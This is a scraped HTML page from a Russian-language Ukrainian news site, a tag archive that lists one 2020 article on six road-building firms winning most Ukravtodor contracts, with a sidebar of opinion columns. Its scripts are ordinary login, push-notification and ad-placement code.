        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

        </div>
       <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
     </div>

     <div class="reg-block">
       <div class="form-wrap">
         
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/sunp-avtostrada/" /></span>
            </p>

            <p class="error"></p>
        </form>       </div>
       <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
     </div>

   </div>
    
</div>

<script>

  $ = jQuery;
  $(function(){

      var modalToolTip = $(".modal-toolpip");
      var loginForm = $("#header-login-form");
      var regTab = $(".reg-tab");
      var loginTab = $(".login-tab");
      var regBlock = $(".reg-block");
      var loginBlock = $(".login-block");
      var trigger = $(".header-display-name, .header-profile-btn, .header-login-btn");

      var showDafault = function(){
          loginBlock.show();
          regBlock.hide();
          loginTab.removeClass( "non-active" );
          regTab.addClass( "non-active" );
      };
      loginForm.show();
      showDafault();

      trigger.click(function(){
          modalToolTip.toggle();
      });

      $(document).mousedown(function(e) {
          if ($(window).width() > 800) {
              if (!modalToolTip.is(e.target) && modalToolTip.has(e.target).length === 0) {
                  modalToolTip.hide();
              }
          }
      });
      $(".sign-in-block").on('click', function(e){
          e.stopPropagation();
      });
      loginTab.on('click', function(e){
          loginBlock.show();
          regBlock.hide();
          loginTab.toggleClass( "non-active" );
          regTab.toggleClass( "non-active" );
          e.stopPropagation();
      });
      regTab.on('click', function(e){
          loginBlock.hide();
          regBlock.show();
          regTab.toggleClass( "non-active" );
          loginTab.toggleClass( "non-active" );
          e.stopPropagation();
      });

  });
</script>					<div id="site-branding" class=" site-branding " itemtype="https://schema.org/Organization" itemscope="itemscope">
	<h2 id="site-title" class="logo img-logo" itemprop="headline">
	<a href="https://oligarh.media/" itemprop="url" rel="home">
					<img id="site-logo" src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
			     alt="Oligarh" itemprop="logo" />
			</a>
</h2>
</div><!-- .site-branding -->
				</div>
			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">

          <div class="main-menu-logo">
            <div class="main-menu-logo-wrap">
              <a href="https://oligarh.media/" itemprop="url" rel="home">
                                  <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                       alt="Oligarh" itemprop="logo" />
                              </a>
            </div>
          </div>

					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li id="menu-item-44671" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li id="menu-item-121459" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li id="menu-item-105328" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
					</ul><!-- #main-navigation -->
											<div class="search-container close">
							<span class="search-handler"><i class="fa fa-search"></i></span>

							<div class="search-box clearfix">
								<form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>							</div>
						</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
<div style="" class="responsive-header clearfix dark deferred-block-exclude">
    <div class="responsive-header-container clearfix">

        <div class="menu-container close">
			<span onclick="outFromMenu()" class="menu-handler">
				<span class="lines"></span>
			</span>

            <div class="menu-box clearfix">
                <div id="user-mobile">
                    <div class="header-subscribe">
                        <div class="subscribe-btn " onclick="showDialog()" style="display: none;">
                            <div class="subscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg">
                            </div>
                        </div>
                        <div class="unsubscribe-btn" onclick="showUnsubDialog()" style="display: none;">
                            <div class="subscribe-icon unsubscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg">
                            </div>
                        </div>
                    </div>
                    <div id="subscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отслеживайте появление новых материалов на нашем сайте - подпишитесь на
                                    Push-уведомления в браузере</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Отказаться
                            </div>
                            <div class="subscr" onclick="subscribe()">
                                Подписаться
                            </div>
                        </div>
                    </div>
                    <div id="unsubscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отказаться от получения Push-уведомлений нашего сайта</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Передумал
                            </div>
                            <div class="subscr" onclick="unsubscribe()">
                                Отказаться
                            </div>
                        </div>
                    </div>
                    <div id="close-mobile-dialog" onclick="closeDialog()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
                    <div id="close-mobile-user" onclick="hideClose()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
<!--                    -->                    <div onclick="showClose()" class="header-auth">
                                                    <div class="header-profile-btn-wrapper">
                                <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
                            </div>
                            <div class="header-display-name">Войти

                            </div>



                            
                            <div class="modal-toolpip sign-in-block">
                                <div class="tabs">
                                    <div class="login-tab"> <span>Авторизация</span></div>
                                    <div class="reg-tab non-active"><span>Регистрация</span></div>
                                </div>
                                <div class="login-block">
                                    <div class="form-wrap">
                                        
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/sunp-avtostrada/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>                                    </div>
                                    <div class="social-auth">
                                        
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fsunp-avtostrada%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fsunp-avtostrada%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fsunp-avtostrada%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

                                    </div>
                                    <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
                                </div>

                                <div class="reg-block">
                                    <div class="form-wrap">
                                        
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/sunp-avtostrada/" /></span>
            </p>

            <p class="error"></p>
        </form>                                    </div>
                                    <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
                                </div>

                            </div>
                            
                    </div>
                </div>
                <ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
</ul>            </div>

        </div><!-- .menu-container -->

        <div class="logo-container">
            <a href="https://oligarh.media/" itemprop="url" rel="home">
                                    <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                         alt="Олигарх"  />            </a>
        </div><!-- .logo-container -->

        <div class="search-container close">
			<span class="search-handler">
				<i class="fa fa-search"></i>
			</span>

            <div class="search-box clearfix">
                <form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>            </div>
        </div><!-- .search-container -->

    </div><!-- .responsive-header-container -->
</div><!-- .responsive-header -->
<script>
    function showDialog() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
        }, 60);
        $('#resp-navigation').fadeOut(50);
        $('#user-mobile .header-subscribe').fadeOut(50);
        setTimeout(function () {
            $('#close-mobile-dialog').fadeIn(50);
            $('#subscribe-dialog').fadeIn(50);
        }, 100);
    }
    function showUnsubDialog() {
        $('.modal-toolpip, #close-mobile-user, #resp-navigation, #user-mobile .header-subscribe').fadeOut(50);
        $('.header-profile-btn-wrapper, .header-display-name').delay(60).fadeIn(100);
        $('#close-mobile-dialog, #unsubscribe-dialog').delay(100).fadeIn(50);
    }
    function closeDialog() {
        $('#close-mobile-dialog, #unsubscribe-dialog, #subscribe-dialog').fadeOut(50);
        $('#resp-navigation, #user-mobile .header-subscribe').delay(100).fadeIn(50);
    }
    function updateSubscription(isEnabled) {
        console.log('Subscription status ', isEnabled);
        if (isEnabled) {
            // The user is subscribed to notifications
            $(".subscribe-btn").hide();
            $(".unsubscribe-btn").show();
        } else {
            $(".unsubscribe-btn").hide();
            $(".subscribe-btn").show();
        }
    }
    function subscribe() {
        OneSignal.getNotificationPermission().then(function (data) {
            closeDialog();
            if(data == 'granted') {
                OneSignal.setSubscription(true);
            } else {
                OneSignal.push(["registerForPushNotifications"]);
            }
            console.log('getNotificationPermission', data);
        });
        event.preventDefault();
    }
    function unsubscribe() {
        OneSignal.setSubscription(false).then(function () {
            closeDialog();
        });
        event.preventDefault();
    }

    var OneSignal = OneSignal || [];
    / This example assumes you've already initialized OneSignal /
    OneSignal.push(function () {
        // If we're on an unsupported browser, do nothing
        if (!OneSignal.isPushNotificationsSupported()) {
            return;
        }
        OneSignal.on('subscriptionChange', updateSubscription);
        OneSignal.isPushNotificationsEnabled(updateSubscription);
    });


    function showClose() {
        $('#close-mobile-dialog').fadeOut(50);
        $('#subscribe-dialog').fadeOut(50);
        setTimeout(function () {
            $('#user-mobile .header-subscribe').fadeIn(50);
        }, 100);

        $('.header-profile-btn-wrapper').fadeOut(50);
        $('.header-display-name').fadeOut(50);
        $('#resp-navigation').fadeOut(60);
        setTimeout(function () {
            $('#close-mobile-user').fadeIn(100);
        }, 70);
    }

    function hideClose() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
            $('#resp-navigation').fadeIn(50);
        }, 60);
    }

    function outFromMenu() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        $('#close-mobile-dialog').fadeOut(50);
        $('.header-profile-btn-wrapper').fadeIn(50);
        $('.header-display-name').fadeIn(50);
        $('#subscribe-dialog').fadeOut(50);
        $('#resp-navigation').fadeIn(50);
        $('#resp-navigation').fadeIn(50);
        $('#user-mobile .header-subscribe').fadeIn(50);
    }
</script>
	<div class="content-wrap">
<main id="content" class="content-container" itemscope itemprop="mainContentOfPage" itemtype="https://schema.org/WebPageElement">
	<div class="container layout-2-col layout-2-col-1 layout-right-sidebar">
		<div class="row main-section">
								<div class="col-sm-8 content-column">
						
<section class="archive-title search-title search-title-result">
    <!--	<div class="pre-title"><span>--><!--</span></div>-->
    <p class="search-text-result page-heading">По запросу <span class="tag-res h-title">СУНП “Автострада”</span><span class="new-line">найдено материалов: <span class="strong-search">1</span></span> </p>
</section>
	<div class="listing listing-blog listing-blog-1 clearfix   columns-1">
		<article class="post-121448 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2020/06/12/kartelizatsiya-ukravtodora-74-podryadov-uzhe-zabrali-shest-firm-iz-nadu/" title="Картелизация &#8220;Укравтодора&#8221;: 74% подрядов уже забрали шесть фирм из НАДУ"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2020/06/remont-dorogi-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2020/06/12/kartelizatsiya-ukravtodora-74-podryadov-uzhe-zabrali-shest-firm-iz-nadu/" class="post-url post-title">
				Картелизация &#8220;Укравтодора&#8221;: 74% подрядов уже забрали шесть фирм из НАДУ			</a>
		</h2>

					<div class="post-summary">
				Шесть членов Национальной ассоциации дорожников Украины получили 73,8% подрядов после введения жестких условий "Укравтодора"			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2020-06-12T15:10:24+03:00" title="Пятница, 12 июня, 2020, 3:10 пп">15:10&nbsp; 12 Июнь 2020</time></span>
        


  </div>

	</article>
	</div>
						</div><!-- .content-column -->
										<div class="col-sm-4 sidebar-column sidebar-column-primary">
						<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-115442-95964650469711d5c2414a" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="115442" data-type="code"><span id="betterad-115442-95964650469711d5c2414a-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-115442-95964650469711d5c2414a');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-20" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget">
</div>
		</div><div id="bs-thumbnail-listing-1-3" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-thumbnail-listing-1">      <div class=" bs-listing
			bs-listing-listing-thumbnail-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-9">

				
											<a href="https://oligarh.media/category/mneniya/" class="main-link">
							<span
								class="h-text main-term-9"> Мнения</span>
						</a>
					
				
			</h3>
				<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
	

    <article class="post-143500 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" title="Виктор Небоженко: Пятый угол Зеленского"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2025/12/Zelenskiy-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" class="post-url post-title">
          Виктор Небоженко: Пятый угол Зеленского        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-12-08T11:59:03+02:00" title="Понедельник, 8 декабря, 2025, 11:59 дп">11:59&nbsp; 08 Дек. 2025</time></span>
        


  </div>
    </article>

  


    <article class="post-143040 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" title="Виктор Небоженко: Политизация армии"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2024/03/zal-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" class="post-url post-title">
          Виктор Небоженко: Политизация армии        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2024-03-08T10:40:32+02:00" title="Пятница, 8 марта, 2024, 10:40 дп">10:40&nbsp; 08 Март 2024</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

    <article class="post-142947 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" title="Сергій Лямец: Передчуття виборів &#8211; велика річ"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/05/343976209_151065464580870_3352388951774799602_n-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" class="post-url post-title">
          Сергій Лямец: Передчуття виборів &#8211; велика річ        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-05-01T14:20:06+03:00" title="Понедельник, 1 мая, 2023, 2:20 пп">14:20&nbsp; 01 Май 2023</time></span>
        


  </div>
    </article>

  


    <article class="post-142871 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" title="Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/02/6565-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" class="post-url post-title">
          Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-02-01T21:00:49+02:00" title="Среда, 1 февраля, 2023, 9:00 пп">21:00&nbsp; 01 Февр. 2023</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

  	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/mneniya/">
          Все <span>Мнения</span>
        </a>

                  </div>
      </div><div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-13988-137981737069711d5c25d98" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13988" data-type="code"><span id="betterad-13988-137981737069711d5c25d98-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-13988-137981737069711d5c25d98');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-12" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"></div>
		</div><div id="bs-modern-grid-listing-4-4" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-modern-grid-listing-4">			<div class="pagination-animate  bs-listing
			bs-listing-modern-grid-listing-4 bs-listing-single-tab">
						<h3 class="section-heading main-term-42">

				
											<a href="https://oligarh.media/category/vybor-redaktsii/" class="main-link">
							<span
								class="h-text main-term-42"> Выбор редакции</span>
						</a>
					
				
			</h3>
			<div class="bs-slider-items-container" data-slider-animation-speed="750" data-slider-autoplay="1" data-slider-control-dots="off" data-slider-control-next-prev="style-1" data-autoplaySpeed="3000">		<div class="bs-pagination-wrapper main-term-42 slider bs-slider-first-item bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143503 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
